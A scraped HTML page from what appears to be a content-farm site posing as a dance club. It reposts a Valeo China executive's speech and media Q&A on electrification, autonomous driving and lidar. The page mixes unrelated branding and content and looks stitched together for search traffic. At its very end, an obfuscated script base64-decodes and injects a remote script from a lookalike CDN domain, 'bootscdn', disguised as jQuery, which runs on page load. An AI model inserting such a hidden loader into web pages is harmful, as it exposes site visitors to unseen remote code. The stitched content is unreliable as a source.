

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tkzjcampus.com/lt/xiangqing46735840.html
body_size: 7422
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="整零关系重塑进行时，法雷奥马法龙：从电气化、自动驾驶及互联汽车、数字化移动入手|附媒体问答" />
    <meta name="description" content="当前，汽车行业正面临一些变革：在“五化”创新背景下，汽车供应链变革过程中面临哪些挑战？传统整车和零部件企业，如何实现向电动化和智能化的转型？整零关系重塑带来何种新模式、新机制和新业态？在9月17日、18日，在南京举行的全球新能源汽车供应链创" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>整零关系重塑进行时，法雷奥马法龙：从电气化、自动驾驶及互联汽车、数字化移动入手|附媒体问答-衡水舞蹈社团</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/app/radical/campus/idle.css" rel="stylesheet" />
  </head>

  <body>
    <nav class="navbar navbar-default QVrHLEvCE">
      <div class="container">
        <div class="navbar-header">
          <button
            type="button"
            class="navbar-toggle collapsed"
            data-toggle="collapse"
            data-target="dahOPi"
            aria-expanded="false"
            aria-controls="navbar"
          >
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
                    <div class="logo_h1">
            <a class="navbar-brand" href="/">衡水舞蹈社团</a>
          </div>
                  </div>
        <div id="dahOPi" class="navbar-collapse collapse" is_open="no">
          <ul class="nav navbar-nav">
            <li><a href="/">首页</a></li> <li><a href="/lt.html">论坛</a></li> <li><a href="/zx.html">资讯</a></li> <li><a href="/jx.html">教学</a></li> 
          </ul>
        </div>
      </div>
    </nav>

        <div class="container A7oR3">
      <div class="row">
        <div class="col-md-8">
          <div class="y7hG58">
            <h1>整零关系重塑进行时，法雷奥马法龙：从电气化、自动驾驶及互联汽车、数字化移动入手|附媒体问答</h1>
            <div class="bo0CXW0PT6"><b></b><b>2022-09-04 08:31:10</b></div>
            <div class="I3GNo2n5H">
              <p>当前，汽车行业正面临一些变革：在“五化”创新背景下，汽车供应链变革过程中面临哪些挑战？传统整车和零部件企业，如何实现向电动化和智能化的转型？整零关系重塑带来何种新模式、新机制和新业态？在9月17日、18日，在南京举行的全球新能源汽车供应链创新大会上，法雷奥中国区总裁马法龙认为，电气化、自动驾驶及互联汽车和数字化移动出行三个变革正在重塑着整车厂和供应商之间的关系。以下为法雷奥中国区总裁马法龙演讲全文，进行了不改变原意的编辑：法雷奥是一个汽车供应商，为全球各个整车厂服务。法雷奥是一家全球性高科技企业，集团的销售额达到193亿欧元，法雷奥在中国也有布局，一共有2万名员工，36个生产基地和14个研发中心。现如今在新的供应链之下，整车厂和供应商之间有什么样的新关系？我们认为，有三个变革深深影响了我们的行业：电气化、自动驾驶及互联汽车和数字化移动出行。而法雷奥处于这三个变革的中心，这些变革转型也重塑了整车厂和供应商之间的关系。首先在电气化方面，现在中国和欧洲的立法和监管都比较严格，在不断促进汽车市场转型。因此需要有新的整车厂解决方案，但这些解决方案并不是万能的。因此必须要有新的系统，可能是种混动系统、高压电气化方案、低压电气化方案，这些都是法雷奥深耕的领域。为什么说它重构了整车厂和供应商的关系呢？可以看到，供应商对于汽车有更多的技术内容。即使是一个轻混动或一个小型电动车，相比于传统汽车来说，车内的技术量是要翻一倍的；而对于比较复杂的混动车或者插入式混动车，内容量更是翻了7倍。对于供应商来说，提供的内容是越来越多的，承担的责任也越来越多。同时也带来了更多的挑战。而且电气化不光涉及动力总成。如果整合车厂希望改善电动车，供应商可能需要对整个系统进行改善。比如热管理系统，在夏天和冬天可能有50%的能耗都用来为驾驶舱加热或者降温。在极端天气之下，当然会有能源的浪费。但可以看得到，有一些更为先进的现代空调解决方案，可以更好改善电池的尺寸和寿命。法雷奥就和整车厂一起合作优化电动车的热管理系统，并且与中国一些客户进行合作引入法雷奥的热泵和电池冷却系统，这个今年会发布。第二个变革是自动驾驶和互联汽车。自动驾驶和互联汽车其实是一个非常复杂的体系。它必须依赖传感器们，包括摄像头、雷达、激光扫描仪来了解周围的环境。传感器会提供结构性的信息给自动驾驶的汽车，以便进行信息通讯。但最后的决策仍要汽车来进行，因此需要云端技术的计算支持。法雷奥相信这也将成为整车厂的一个关键。可以看到，传感器是多种多样的。汽车要想了解周围环境，不管是短途、长途、夜间还是白天，都需要多种多样的传感器支持。因此传感器相应地也需要一些功能。在自动化方面，2007年法雷奥的第一款半自动泊车系统在大众汽车上得到的量产。2017年第一款全自动泊车系统在中国长安汽车上量产。还有一个例子，法雷奥推出第一款车规级激光雷达，这是全球第一款而且是至今唯一一款已经量产的车规级激光雷达。第一代已经在2017年上市，2020年将会推出第二代，第三代正在研发当中。除此之外，传感器还要保持可靠性，即24小时在线的可用性。因此传感器的清洁是非常关键的，比如由于自清洁系统，摄像头可以维持非常干净的状态。第三个变革就是数字化移动。中国在方方面面的数字化移动已经重塑了整个汽车世界，不光是整零企业在做这些，新的移动服务包括无人驾驶、出行服务，车队管理，泊车服务在内的新公司都进入了汽车行业，为客户提供很多的新技术和解决方案。今年1月份，法雷奥宣布了与美团达成战略合作，共同开发无人配送车辆。这是法雷奥和新玩家开发的一个合作，也是一个全新的尝试，可能会颠覆现有的配送行业。总而言之，整零之间的深入合作关系已经改变了整个汽车行业，这样的情况下，要求所有玩家都应该保持开放式的态度，寻找一些新的合作方式，向市场推出更多的未来出行解决方案。会后，马法龙接受了在内的媒体采访，以下为部分采访内容：Q：关于自动驾驶政策方面，对高级别自动驾驶来说，除了技术的挑战之外，政策法规也很重要。如何看待中国自动驾驶政策法规的开放进度问题？    马法龙：我对中国这一方面的政策落地还是比较乐观的。首先，因为自动驾驶跟人工智能息息相关，而中国政府对人工智非常看中；其次，在中国我们看到很多跟自动驾驶相关的测试场地，这些测试场地非常先进，可能会配备5G、V2X新技术。此外，在中国有非常多、非常好的初创企业。法雷奥跟国内的凯辉基金合作，专门用于投资与移动出行相关、自动驾驶的初创企业。所以中国有非常好的做自动驾驶的条件。当然各个国家都在这一领域赛跑，美国、欧洲、日本、中国，目前这个比赛还是开放的。   Q：目前国内整个汽车市场在走下行趋势，下行趋势也会影响到上游的供应商。那么法雷奥对此有什么规避的措施？马法龙：现在中国汽车市场确实不太好，我们采取了一些相关的措施。主要是中国当地的一些措施来节约成本。但我们觉得在中国还是要加大对一些新技术的投资，比如与电气化、传感器、自动驾驶相关的技术，为未来的发展做准备。从中期来看，我们相信中国市场还是会呈现往上走的趋势。总结一下，一方面缩减不必要的开支来提高竞争力；另一方面，加大投资正在新兴发展的一些技术。Q：刚刚提到在新技术上加大投资，那么在汽车电动化或者是自动驾驶上的投资较以往会增加多少？马法龙：我们去年9月在常熟成立一个专门做高压电动化的工厂，这是法雷奥与西门子的合资公司。我们会继续在电气化领域加大投资。在2018年法雷奥的所有主机配套销售额中，50%的销售额是来自于跟二氧化碳减排相关的产品。基本上,我们的研发投入大多用于两方面，一方面是跟二氧化碳减排相关的，包括电气化和热管理系统；另一方面与驾驶辅助系统相关，包括传感器、自动驾驶。Q：当下可以看到新能源汽车在逐步替代传统燃油车替代。长远来看，很多人认为软件技术会成为车辆的核心，并且软件的成本可能会占到整个车辆成本的50%以上，怎么看待这种说法和趋势？    马法龙：你说的完全正确。现在汽车上的软件越来越多，电动车制需要软件、大灯需要软件、雨刮的电机上也需要软件，更不用说在传感器、自动驾驶上都需要软件来支持。这对供应商来说是一个非常大的挑战，因为硬件跟软件开发的工序、工艺都是完全不一样的。但对法雷奥来说，软件并不是陌生领域。我们在很久之前就有从事跟电机、软件相关业务。    Q：关于传感器和自动驾驶方面，法雷奥跟lbeo和Leddartech都有合作，在与他们的合作上，法雷奥扮演着什么角色？以及法雷奥跟这两家公司合作的目标是量产低成本的激光雷达，未来法雷奥会将激光成本价格控制在什么样的范围？马法龙：在与两家企业的合作中，我们通过开放式创新来共同研发一些相关的产品。因为传感器是非常复杂的技术，需要各种验证，各种流程，像lbeo和Leddartech这样的公司拥有很好主意和创意，法雷奥会跟他们一起做硬件可靠性和软件方面一些验证，以及探索在汽车行业商业化落地的内容。至于成本控制问题，其实是法雷奥的一个优势。目前法雷奥的激光雷达已经在私有车上量产，这说明它的价格是可以客户接受的。跟还在验证阶段的激光雷达相比，法雷奥的激光雷达已经落地，而且价格还在可以承受的范围内。 Q：法雷奥已经量产了一款叫SCALA的激光雷达，但是它还不是一个固态的激光雷达。相比第一代的机械式的激光雷达，固态激光雷达的量产难点在哪？马法龙：激光雷达需要激光速来扫描场景。现在法雷奥的机械式激光雷达用的是旋转式镜子，以确保可以扫描场景。现在最主要的问题是怎样在固体上自动进行场景扫描。我们第三代SCALA时候将会是固态的激光雷达。在关键扫描方式上采用MEMS微振镜也是其中一种方法，可以在固定物体上自动进行扫描。但是同时也要保证雷达的敏感性和性能，用MEMS可能对敏感性会有一些影响，所以我们要不断地来改进这个传感器。这就是为什么法雷奥的第三代SCALA还在研发当中，但法雷奥已经有第二代产品了。虽然还是机械式的激光雷达，但线数会更高，体积会更小一点。第二代激光雷达会在2020年量产。法雷奥的优势在于，在其他人还在研究固态激光雷达的时候，我们已经有量产的机械式的激光雷达。在SCALA激光雷达上，目前我们已经拿到了5亿欧元的激光雷达订单。Q：那5亿欧元的SCALA订单是一代的吗？马法龙：第一代和第二代都有，都是机械式激光雷达。Q：在国内,法雷奥跟美团在做一公里无人配送，未来会不会在国内开发更多的自动驾驶商业场景？马法龙：第一个场景肯定是无人驾驶出租车，即在没有司机的情况下把人从A点送到B点。因为既然能够运人，应该运物也是可以的，所以法雷奥就跟美团一起开发了无人配送的项目。Q：那法雷奥在国内的无人驾驶出租车目前进展如何？马法龙：当然，我们不做无人驾驶出租车。我们只给无人驾驶出租车提供像激光雷达、摄像头这些零部件。法雷奥在中国有跟百度合作，加入了百度Apollo自动驾驶平台；国外的话，跟谷歌，Uber也在做这一方面的合作。
                                                </p>
            </div>
          </div>
        </div>

        <div class="col-md-4">
           <div class="y7hG58">
            <div class="dRYhY bacteria virtue breed">大家在看</div>
            <ul class="kGElTk1nOea">
                            <li>
                <a href="/lt/xiangqing39865920.html" title="【美人】绝色倾国下篇:汉宫飞燕;貂蝉离间;玉体横沉;贵妃醉酒;冲冠一怒为红颜">【美人】绝色倾国下篇:汉宫飞燕;貂蝉离间;玉体横沉;贵妃醉酒;冲冠一怒为红颜</a>
                <em>2022-06-05 00:01:12</em>
              </li>
                                          <li>
                <a href="/lt/xiangqing39865921.html" title="最美军训照,原来你是这样的大一萌妹子">最美军训照,原来你是这样的大一萌妹子</a>
                <em>2022-06-29 00:38:29</em>
              </li>
                                          <li>
                <a href="/lt/xiangqing39865932.html" title="闹元宵,猜灯谜">闹元宵,猜灯谜</a>
                <em>2022-07-16 00:31:44</em>
              </li>
                                          <li>
                <a href="/lt/xiangqing39865936.html" title="2018【湖北】舞蹈统考考纲!">2018【湖北】舞蹈统考考纲!</a>
                <em>2022-05-03 03:54:59</em>
              </li>
                                          <li>
                <a href="/lt/xiangqing39865938.html" title="2018年艺考来袭!你准备好了吗?">2018年艺考来袭!你准备好了吗?</a>
                <em>2022-06-06 20:55:47</em>
              </li>
                                          <li>
                <a href="/lt/xiangqing39865943.html" title="【今晚演出】不仅能看到连续32个单腿转~">【今晚演出】不仅能看到连续32个单腿转~</a>
                <em>2022-07-08 20:33:32</em>
              </li>
                                          <li>
                <a href="/lt/xiangqing39865944.html" title="长安大学2018年高水平艺术团招生简章">长安大学2018年高水平艺术团招生简章</a>
                <em>2022-06-29 21:02:06</em>
              </li>
                                          <li>
                <a href="/lt/xiangqing39865945.html" title="长安大学2018年高水平艺术团招生简章丨18特长生">长安大学2018年高水平艺术团招生简章丨18特长生</a>
                <em>2022-07-04 20:44:29</em>
              </li>
                                          <li>
                <a href="/lt/xiangqing39865949.html" title="今天团年饭桌上的必备:一起猜灯谜,欢欢喜喜闹元宵">今天团年饭桌上的必备:一起猜灯谜,欢欢喜喜闹元宵</a>
                <em>2022-06-17 02:04:51</em>
              </li>
                                          <li>
                <a href="/lt/xiangqing39865953.html" title="《中国古典舞基本功训练教程--跳跃(2)》--大学女班.展示与解析.NO10">《中国古典舞基本功训练教程--跳跃(2)》--大学女班.展示与解析.NO10</a>
                <em>2022-06-08 04:20:31</em>
              </li>
                           </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="container">
       <div class="y7hG58">
        <div class="dRYhY identify">友情链接</div>
        <ul class="row kGElTk1nOea">
                  </ul>
      </div>
    </div>

    <div class="uDZwB4mzC">
      <p class="container bachelor">Copyright © 2023 All Rights Reserved 版权所有 衡水舞蹈社团</p>
    </div>
    <script src="/static/js/jquery-1.12.0.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      $(function () {
        $(".navbar-toggle").click(function () {
          if ($(".collapse").attr("is_open") == "no") {
            $(".collapse").css("display", "block"); //增加css属性
            $(".collapse").attr("is_open", "yes");
          } else {
            $(".collapse").css("display", "none");
            $(".collapse").attr("is_open", "no");
          }
        });
      });
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>